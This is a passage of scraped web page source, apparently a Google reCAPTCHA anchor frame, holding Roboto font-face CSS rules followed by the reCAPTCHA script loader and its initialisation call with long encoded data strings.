  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1VwpVoCJQCo9fn0HSpkRoA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1VwpVoCJQCo9fn0HSpkRoA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1VwpVoCJQCo9fn0HSpkRoA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22ScKfEsOSw7ckDcKSNMOzwq9Vwq03biRbSFcofMKewpPDmxbCq2IwLU/Dp8KPwq3DiMOzwr7DpsKMMS0dw48hCcO4MlnDj8Klw4FSw43ChMO3EMOBwrDCqmYRwoTCucOxw6lENgxlwq/DocKidztZXGTDqsOmwo7Dgyp/LcK/wovDt8O4wrjCjsK+LwjDkXbDrsOTI8OIw7hsSFs6YRfDn1pxworDlWpwVMOtwozCicOaQDsRwqAMwp/DtRfDjHcJwpwHXsOIFSthw4DDpU7CjRN6V3jCkzd/TcKiD8OzwoLDlXw4wrl6fMOlw7LDg8KNFcKpw77Dv8Knw69Lw5wJV8KkwpnDuMKcFzZne8OxZcOGI8OzwoFcRXlTwociw5kWYDgMPBDDqktfD8KbZEo9Y00tw7pDK8Kkw6rCgcOOJzMQw51qDsK9FMOiwrE9Zn3CnnU5dcK1ZD3DvsOCCMODwrFhO8Kkw4vDlCIQw7w/w6JsVsKeIwDCt8OuB8KtwpnDicOQwqgEV3/[base64]/BUDDksKrUcOhw6DDqjHDmnFfZ3rDjjwNbUIww5HDnRrDsQHDo1HChMO8wpvDmsOQBsOwH8O8wpZke1tecsKhw4LCv8K6cMOtM1xaEsOPw7tKw5jDsmx/wqrDq8Ogwp8Uwqtww7/CoDbDjE/DuVzCo8KZS8KWWiRewpHDk1vDsgkkW0XCnCzCjcOYwr7Do8Oja3pswr/DrcKpYUbCrsOjw7lfw6tSdcKqP8OMK8KjwotOT8ODw4how5HDoFVNAhVAEcOvw7RELsOaYDg8O2U1TMKhZ8OHwrESw4U2wpNbc8OWKMKAB8OWS0/ClS1Zw4Z1w6/[base64]/w4ckw7p3w6kfe8OAWcKXw4XDisOxwpI3N8KTwqJ4w6DCgMOxB8OQwpBkwo49WVh9Ah4nwqfCkcK1CMK6w6FRw4jDtMK2LMO7w4rCvxDCsRLDk0gXwo4uB8OHwo/CpsKqwpjDlULCqBAXK8KfSwVow6LDhcKKScOfw6h5w6ZZwrnDiCLCvcKEDsOkYG54wp53w60xZVowwpZbw5vCshcuw6NGesO1wpzCnMOlwpNdUcOWeThnwrkHcsO8w6/DjynDmG0TAx93wow6w6jDucKZw6TDgcKow5fDosKnUcOtwpPDkHwjEsODQcK5wpJaw7PDj8OWV0fDs8KwHjHClsK/fsOiJRtdw7/Cph/Dr0vDs8K3w63DmMKRKX1yZMOhwr1BRxQnwo3DoQRMZMKIw6PDo8KnNVrCtm9dYUDDgRDDuMO6woXCsT3Dl8Kxw6HCvTLDkxLDoBwdHsONTz4tMEHCiANif1Ysw6XCvMOmIH1oUx/Cp8OBw4UDWikSeljCr8O5wq3DrsKnw5bCjCXDp8Opw6nCplNkwqDDnsOqw5/CjsKiUGfDnsKhw51Kw7Ekw4fDnMO3wo8ow6FUDhZAC8OuG3HDmiTCmcOjUMOmNcKvw63Dm8OkccOSw5JHDcO/FkDCpQA7w5AHRcOmX8O0dnIaw7okYsKuVUDDkcKUGzLDkcKvE8OdbnXDkldeQz7CjBTCoHx/IMO0I1F7w5jDszbCsMOmwrc7w7J8wq/CnsObw4UYQHPDvMORwozDrmnDrMKPZcKew5DDuVXCiErDs8OXw4nDvxJUH8OiCCrCvF/[base64]/cMK6csObQ8Odw48Bw49tw7bCnEgMwrF1wq3DlwXCmsOgI1LCgRkVw7LCjsO/[base64]/DtwgBwqDDr1ohwqo0wpLDisOWwpDCrsKMw7/DpnFAw5vDs2EvBX3CgsKuwoJjGUNuUEzDjwHCqzFJwot/wprCj34mwoHDszDDuF7CscK8fSTDkHrCnjdgdT3ClMKCck9yw4fDtH/DvjXDlg5ww7vDjcOywpfDsgp6w6UzRcOoOcONw57Dm8OxUcK6FMOBw5bDgMOiM8OKIsKXWcOgwp/Dm8KTw4snw5DDsSklwr1CwpAawrkHwpjDm0vDvxfDrMKXwrzCjlxIwqXDtsOCE1ZNwrPDlXXCjybDvWTCqG9PwpULw7Uewq0OHCJYKnxlKMKqB8Oawp8xw4PCrAwzCDoHw7fCjMOjOMOzBEwiwojDgMKFw5PDtMOYwqkJw5rDs8ODKcOrw6bChcOqTg15w5/Cll3DhWHCo1XDpgvDq2XDmlEldEshwqR7wrHDhEo7wofCpMO1wprDqsOhwoAewrB5QMOmwp5EFF4tw75KO8OswoJlw5UfJ0cIw5U3RgvCusO9MiZIwrjDiCTDpcOYwq3CvsKow7TDp8OkHsKbdcK/wqphDhFLIgTCmcKZQsO7EcKwMcKMwqjDnxbCrjzDk3ZyclNaMsKddgDCnQTDp0LDucOWdsKAFMOew68JcwnDrcKkwpzDqcKGJcK2wrhVw5HDgkbCoht9N2hdwpPDrMObw6vCj8KEwqIYw4pgD8KRBnLClsKPw4w+wobCkEDCh3Ugw6/Don9ZXsKAw7DCo2N0woEdEMKgw5ddeQ1dQDV4YcKCW3cWbMOXw4UUE3Jjw4RPwprDh8KmYcOSw4DCtB/[base64]/CvQN3wrBkwqXCrxV1IsKFRi3DlcOKw5tDZVJ7b8KUw41Xw5XDksKIwoo1wrDCmhkLw5InPsKxeMKvwp10w5LCgMKgwqDCpDVgGVLCu0gsacKRw4bDszl+IcOIDsOqwpDCoG9HOSfDj8K8JwrCsiY7CcOtw5PDn8KedhLCv0XDg8O/LMKsOD3DpMKBHcOvwqDDkCJPwq7Cm8OMXMKkQcKNw73Cpy5PGAXDkxLDtBVXw5lawovCnMO1WcK8T8OEw5xMPHYow7LClMK8wqXCuMOhwpB5byRwXcOTMcOrw6BmKjwgwpxxw7HCgcOPw4Bqw4PDihVAw4/[base64]/[base64]/w7/CllQhw5/CunBMT8OqwoITDMKEHX40TsOkw7XDpcOIw4nClVLCmsKywofDihrDg1zDswPDv8K0PkfDi2/[base64]/wpbCgcKnwoBFdsKhDsO+KMKpw7rDlyjCjnhTw5rDrsK2w7fDlzrCpksTw5ZsZF/CtQtWX8OFw7B8w7XDn8KOTCMwK8OAA8ONwr7DvsK2wpTCnMOQDn3CgsKLH8OUwrbCqzPDu8K3CUUJwrEswp/[base64]/X8OkTAoFwqvDqVwSw61dwrQ4wrLDqwnDnsKUPMKZw6sqWyIpI8Olf8KLATfCsVwTwrUqaVpjw4rCm8KvTHLComDCmsK0IU7Cp8O1LB0hQcKYw5DDnxhBw7jCncK2w67CmAwyUcOLPAo7dBJaw4ofY35zWcKtw51uAm0kfBnDgsK/w5vDm8Khw7tWVjoMwojCmgjCmDvDv8KMwqkEFcO7Om9Qw4IaEMOXwoMsOsOew5VkwpnDolLCksO0OMOwdcOAOMKiccKHR8OWwr4SQwzCiVrDtxwqwrJowpU3D38WPsOYN8OjLcOuT8K/NMOIwrHDggzCtcKsw64JUsOdacKTwqQed8OJVMKswpvDjzEuwowQdzHCgcK2S8OXT8Otwo9Yw6LCssO0MQUdRMKbKsO2Y8KNKQZbM8KZw7PCuBLDjcOBwpB9DcKaZVArScOTwpPCmMK3EsO9w4dDNMOMw5UKIE/DiX/CjsO+wolnb8KAw7Y5MxlGw6AZPsOFB8OKw6UXb8KYKy4Twr/DssKewpxaw6fDgMOwKEDCpUjClVQWA8Kqwrgyw6/Cl3khbkpgKEIEwqkZAGkOIcOjG0sEDlXDlcK9a8KuwobDlsKNw5LDsl46JcOWw4HDhzVoYMKJw78CSlbDijsnVGc+wqrDjsO9wrLCgkbDsyweO8K2bgkCwp3DrFxVwqvDuhjDs0xuwp7CjHcSAWfDqENqwq/DpELCjMKqwqAEVcOEwqRqeD3Dq2XCvlhjD8K/w4keR8OxIDQgLxZWAA/CqkJ4IsO8D8Omw7I9CmNXwqh4wqbDoyVJLcOINcKIJTDCqQEXYcOTw7vDhsOkdsOzw7Rjw7zDh3oQJ3swFcKQE0LCpsO+w5QlZMONwqUEV34xw4HCosOswoTDl8ObI8KzwpF0WsKowpzCn0rCocORTsKHw6ZpwrrClTQdMkXCi8KcS1NhW8KTBBVONijDjD/Dl8O0w5vDrSoSNjwqPxnCtsONXMKIWSkpwrMtM8Odwqh9V8O8XcOCw4VJQX0mwoDDtMKdV2/Dm8KWw4hvw4nDucKpw5LDokbDpcKywpV5KMKwakfCsMOqw6nDpjBYMsOpw7R3woPDszEfw7jDvsKyw5bDosKow4Vcw6/Dg8OHwqlAKzVtBmsQbgLCrRRFNHQecwwywrA/[base64]/d0RZSiB4WVFZMhbDskI9VcKrwrxfw43CosOtIMOiw6dZw4hPbFzDj8OMw4RJMV/Do2xlwrPCssKkDcKKw5d9DsKXw4rDuMOgwqfCgifCvMOWwptKfjnCn8OJesK0G8O9RgtJIR5MBWvCicKfw6nCvkrDq8Krw6RmWcOiwpdnFMK3DsO7MMO5O3/Doy/DtcKpFGvDpMK+HkgcCsKjMQ1gS8OzQgDDoMKow6ofw5PCjMOpwqg8wqgpwpTDqGPDkUTCm8KEMsKGUBPDmcKwBB7ClcKqJsOcwrUkw7x+bE8bw7k5PgbCj8K3w4vDo11Bw7JYasKyLsOqNsOawrNKFHVNw6PCkMORH8KnwqLCjcOZfhAPT8K1wqTDq8K7wq/[base64]/LcOqSHlQJsODHz0NPVVjfcKYcUvCjRDCnQF+C17CtFkTwrU9wqwrw47CvcKFwpLCoMO1P8KJbXfDrVzDmiUGH8OGesKrRQ86w4zDqXEEIsK0wo5hwpQtw5JawrAvwqTDn8OBRsOyYMO4dzFFwoBJwppqwr7DsSkjEX7CqW9/DREdwrs/GCsCwrAiaR3DuMKiKSQxSlQow7fDhhRqIMO9w7Myw4nDq8OQLVc0w5fDkjUuw4tjAAnCqmZXacOjw4pnwrnCl8O2cMOIKw/Dny9Gwo/CusKpV39kwp7Cu3gSwpfCmgPDg8ONw5xMNsOSw71KEMKxKhPDkht2wrd2w4gEwqnCoBTDnMKWCVHDvRjDrCzDviPCpm5bwpA7chLCj3rCp1gtA8KPw4/DkMKuFw/Dhk14wr7DscOawrBSH1nDmsKERsKGCMO8wo1GQwjCq8KPMwbDisK7WF1FQ8Obw6PCqC3DisK1w6vCkgPCpDocworDg8K2TMOHwqHCoMOkwqrCs3/DglEeM8KYSlTDijnCims9A8OEcz1Sw6YUTjZReMOQworCp8KjcMK3w5DDpX8ZwqQ5wqXCrhnDr8OiwrV3wq/DjxzDjD7DtGJudMOMCmjCthTDsR/Cv8Kpw6YCw4TCscKZKWfDiApMw5pgc8KBNWrDgSs4aUHDucKLdVpwwqdIw6UgwowtwrJ6S8OyC8ODw6UOwoohEMKZc8OdwqwSw4bDo3JxwrFLwonDncOkwqPCiFU6w6bCn8OPG8KRw6TCocKJw4g5TTYrXsOeTMO5DQ4Owok4V8Opwq/CrA40HSbCqMKowqhgK8K7ZAHDoMKVDhtNwrJuw6XDuEvCjQp/BhLCkMKFDMKEwr0ocRU6OT47R8KEw71RJMO5PsKfARIbw6vDmcKvwrgBB2DCrQHCg8KxHRdEa8OsORjCvXvClzdIFWIvwrTDscO6wo/CmXPCp8Obw5MPfsOiwqfCsBvCnMKNRcOawp1DG8OAwqrDnxTCpUDCiMKdw63Cmj3DksKPB8OAw4LCkSsYI8K2wodLbsOZUhtyQ8Oyw5YzwqNiw4HDm3oIwrrDgXRbRVIJFcKtLAYdGFrDmkB8AA0WHCQTaTPDhW/DuhPCgm3Ch8K2JkXDuyPDnS5Jw5PDoBRTwpoxw4zDtWzDrlZjCnHCpSogwqLDhnjDmcObcnzDjWVCwrpSEEPCgsKSw6xOw73CgAQgCCcEwpoVe8KCAGPCmMODw5AWcMKWNMKpw7Uzw6lNwpkfwrXCtsOcdyrCgB3Cs8O7e8Kxw6AXw4rCq8Obw6/DhC3Cm17DnGczNsKkwqcZwoM5w6F3UsO6CMOKwr/DisKoXC/Dk3XDlsOkw7zChlvCtMKmwqR0wrQbwo8ewpxSWcOFRD3CosOrYEN9MMKgw6R2R1giw6MtwqvDs0l9d8OPwoIJw5hUGcOEW8KvwrHDn8K8QFXCuD/Dm3zDs8O/acKMwqQbVArCih/CvsO3wojCqcKTw4TCjGrCisOuw5vCkMOvw7fCkcO3B8K4f089Ez3CqsO/w4LDsxxVWRxDKMO/IBwzwpDDmCbDg8OHwobDtMOFw6fDoRPDqwINw7jDkTDDom0Yw4DCucKsQsKRw7rDt8Omw5ITwopXwovClUl/w7Bfw4xaVsKMwrjCtcK/HcKYwqvCpz3Cl8KYwpPCn8KRdHvCrcOYw7cVw5Zfw7cGw5sdw7bDmVbCl8Kcw4nDj8K4w6XDmMONw7Faw7nDiiTDnWMZwpfDsjTCg8ORNzhCUQHDiFzCu3oHCXFhw6/CmcKIw77DiMKsBsO6KBQCw6N/w5Buw7XDoMKGw4VzOsOyY0kVEcO8w7ATw5Q6fCtIw7VfcMOpw5tUw6HCksOxw4k5w5fCscOCSsOsdcKFb8K1w7vDscO6woY+UT4LV3Y5FcOHwp3CpMO/w5fCrsO9w48dwq5MZjFffxzDjyF5w6hxFsOXwqbDmi3DgcKhA0PCh8KSw6zCjsKaeMKMw73DqcODwq7CpELCvz8wwonCi8KLw6Yfwr0ew4zCmcKEw78Sb8KuHcOcZ8KEwpbDvjkFGWINwq3Dvz0uwo/Dr8OTw4Y7b8KnwopywpLCvMK+wpdkwpgbDgdlBMKBw6Z7woY7H3XDk8KlegEYw41LEmrCiMOUw6Juf8KAw67Dj2s9wqNrw6jCiX3DiWBnw7LDqhYtDUZSW1A0XMKKw7ETwoMpRcOJwq0swpgcfB/[base64]/DiMOOLgjChMOGW28Iw4zDr1PDm0HDlVEfwrNHwqA6wrJjwqbChFnCmQ/Dg1N6w5E7wr1UwpHDjsKPwo7CgsOYEEvDjcOfXHIjwrROwrBJwqd6w4k3E11aw7PDjMOjwqfCucOHwoFpShUowq5WfVLDoMO7wqHCssKxw7gJw5cQGlZPVSdYTWd9w4ZjwqzCnMKjwqDCpi3DrsKew7/DtUd4w4xOwph1wpfDtC7DncKsw47CvsO0w67CnSYgUcKOU8KAwpt1fcK4wrfDt8OIPcOHaMK4wr/Cn1Mgw7Few5nDpMKPJMONOWnCjcO1wpJTw5XDtMOfw5nCvloYw7DCkMOcw6YpwqTCsgBswqhSIMOPwrjDr8K/[base64]/DgTx5MiZWwonCmMOZwp8ewrfCjGDCqlXDpnE/[base64]/DiELDoEbDixDDuF3DvsKowrQBLMKRWnLCrF8qGyHCp8Ocw5MYwpwjYsOQwqFHwp/Cm8O4w6suwqrDqMKgw7fCqkTDnBIKwobDhS7CvyMfTEdlYS0ewps6HsOywpVWwr9wwp7DslTDsipuXzFOw4HCpMOtDT09worDh8Klw6HCpcOkI2/CkMKjdRDDvG/[base64]/DrcONw6vCtTDDjFzDksKDJsKmE2R+G8Kpw5fDt8KiwpMUw6zDgcO8JcOPwrQww5srSADDiMOvw7gvVSFLwqBHKz7CkjrDoCHClgpyw5Q/ScOrwoXDmBdEwoN1KnLDgRvCn8KHPx54w6AhYcKDwqY2dcKxw482GX/Cs2TDngZhwpXDpsKnw6MYwp0uGQXDtsKAw4TDtxxrwoHCvhzDt8OWDEFDw6UsJMOvw69TAMKRNMKVQMO8wpLCqcKCw64GNsKrwqgWCTbDiAAnNijDp1gSOMKxGsK9ZTcTw40EwoPCtcO1asO5w77DuMOmfcK+WsOcVsOmwrfDu0jDgB8bWDMowo/[base64]/[base64]/CqCF1wrAubDU4blzCvsKyw5HCsMK4w50xBgzCtitIw4t1JcKjVsKWwp/CuzENaBrClXvDtXMPw5Yzw6PDri57cVZyNsKOw7ZJw459w7NIw7TDoR3CvArCiMKMwpDDtRF8e8KSwp/CjToidcOVwp7DoMKPw5fDmmTCoVRdV8OrDcOzO8KRw4LDi8KpJzxbwrbCpMOafngNN8OBJS7Cq1AIwoFETFBuVsOwaELCkWbCkMOvVsOtXA7Cr08vb8OsIsKow4jDtH5jYsOAwrLCgcKqw5/DvgRew6BcdcOQw5w/CHrDsBNlREkawpxRwpIbdsO8DBVgN8KqX0LDo2wbXcKFw5giw5/DrMOFcMKOwrPDhcK4woJmPm7Cj8OBwqbCgmfClE4qwrVLw6dQw7LDoXTCisOZQMKuw7wSScOrb8Kcw7RENcOcwrBdw5bDqsO9w6XCjCDCvWlBc8O9w6oeCDjCqcK6CMKYZcOEDhEQElLCsMOzWDwxZMOLSMOUw6Z/PXrDiiEZCzZUwqJFwqYfW8K5WcOqw6fDomXCrEZxUlbDpzLDhMKWNcKyRzoVw4QrXRDCn2hKwoM0wrfDucKUaH/[base64]/Dmi1uFMKaeMOww6TCo8KKw6LDoMKoGcOYw4TCunjDvD3DoRB9woNHw49awpRqf8OUw47DlcO8LMKUwr/CogzDrMK0VsOnwqbCpsO/w7TCn8KewrUQwo8Cw6dVfG7CglXDklghccKtCcOYTMKvw7jDuhtiw7MJRRrClhwgw4obLV3DrcKvwrvDisOPwr/Dpgtlw4fCscOcB8OIwo1ow6kyF8Onw5dzZ8KEwozDv3rClcK/[base64]/wpTDnzHDicONdsOYRzvDp8KOR8Orw7sIX20YNWJGRcOLZXDCicKUbcOdw7vCqcOxNcKewqVBwojCm8Oaw5Mcw4t2DcOPIXFzw6NfH8OLwrd9wpIzwqnDgsKBwrfDiCPCncOyW8OIb0RZWx8uZsKTGsOTwpBowpPDp8KIwpPDpsK6w7jCvmZMZRYyKh1nYUdJw4LClsK/[base64]/DnEPCgMOCw4t+Rh/[base64]/Dg8K8woTDrW48wrTCi8O6T8OgUMOmQzjCssKuMMOuKi5ew4Acw6rDiMOZL8OwZcOwwq/[base64]/[base64]/DrMOrwq/DknfDoQvCs3fDjDfCkMKoRTPCqldvW8KBwppYwqvCjl3DusKrZCfDnRzDgsOyY8KuZcKjwoDDiFFkw41lwooSCsO3wrZdwrvCojfDqMKsTEnCpiJ1VMO2T2TCnjwUGwdle8K3wrzCisOXwoRNFVjChsKgdDxKw4AjEF/CnF3Ci8KNS8KNbsOsZMKSwq7CmwbDlV7Cu8Kow4d3w5U+GMOhwrzCpCvCnUrDpX/[base64]/DlMOxw5LDgjLDgsKIw6USb8OWVmPCrMKRaV9dwqLCgkTCisKTPsKPfGFxIyXDh8Kaw5jCnUTDpAHDucOuw6scNMKzw6HCsRnCkHQewoBwUcOqw6XCmsK6w53CncOiZgfDsMOMASfCoRdDGsKvw4QDFWhZDTk9w6Nqw7IZZHgbwq/DtMOmSG/[base64]/[base64]/DrAkLw4zCokvDvMOzAUR1fsKSwqvDnC3ClQo8BTjDh8Oswo88wrpWJ8Kew7PDkcKhwobCv8OZwpTCjcO4IMKbwrvCuDzCmsKlwpYlW8KiB316w7/ClMOew7PCpg/[base64]/[base64]/[base64]/w79Rwp7DtSLCuV7CpsKpwr/[base64]/[base64]/CtcO/E8KxMsO5w6YcW8Kow75AKcOJw6DDgCvCsMOddgPDr8OqfMOAP8KEw4vDmsO/MQDDg8Ohw4PCjMOEKMOhwpvDncO4wopVwpo6UCY0w6YbQAQJBhHDrVnDmsKyN8KTZ8OUw7c1HMOAT8KYwplVwrPDj8Kow5XDoALDscO/RcKqZTpxZgTDj8OvHsOSwr7DjMK+wo4rw7/DuB5mWE/Cn3UtREEsM1Qcw4AcEMO5w4pJABjClknDlcOAwpVIwrJwI8KWNErDniQvc8KAWx1Dw4/ClMOObcK2B3pfwqhDCGnCgsOGYxrDnw1MwqnCvcK8w6s9woDDgcKZVMOxaV/DqU7CjcOKw6nCuEUSwp7DkMOcwojDkwY5wqVIw5wsXMK/YMKDwofDujdQw5U0wpTDpCkuw5jDgMKJVw7Cv8OXO8OZHhkSOmTCnjNHwr/DvsOkTMOYwqbCiMOJCwMaw61mwrYKNMOZOcK2AhZUI8OTdnUzw4MvMsO/w6TCtX4ScMKkf8ONbMK8w74Yw5cCw4/[base64]/[base64]/w7oGwpPCnhAeYcO1Rmw6w7Y6JsKuwoMhwplqdcOcd8O2w5RfJxHDp1HClcKyL8OCNMKgNMOfw7fCscKxwpMyw43Crh8jwqzCkQ7ClSwQwrMrMsOIMD3DhMK9wpXDh8OLOMKmCcKLSkgww7I7wr8vLMKSwp/CkDLCvy5nEcONBcK1woDDq8K3w5/Dt8K/woTCnsKhKcOSGjh2MsK+FzTDj8OIw4wfbwETCUbDqcKVw5jDkRF5w617w4QnTD3CkcOPw7zCiMOMwqFsEMKkwofDnmnDl8KAGxYnw4PDvSglP8Ozw5A/w5QQcMOYTylLSUpIw5RNwoXCoUIlw4DCj8KDJHLDhsKsw7XCpsOYwqbCkcKdwolgwrt/w7fColgHwrfDrX42w5DDsMOxwoRNw4bCkR4NwqjCu03Cg8OOwqgyw5RCf8ONHDFOwrDDgzXCim7DtRvDmWPCuMKdAAlEwo8iw6nCmxbCiMO0w700wr5TesO/wrPDmsK4wrnCgT13w5jDqsOSSQscwoDCsiB/a1Zpw4fCkkwMJmjCliDCqm3CgsOqw7fDinPDilDDkcKeB3hdw6bDoMKrw5bCgcOzGsKdwocPZh/C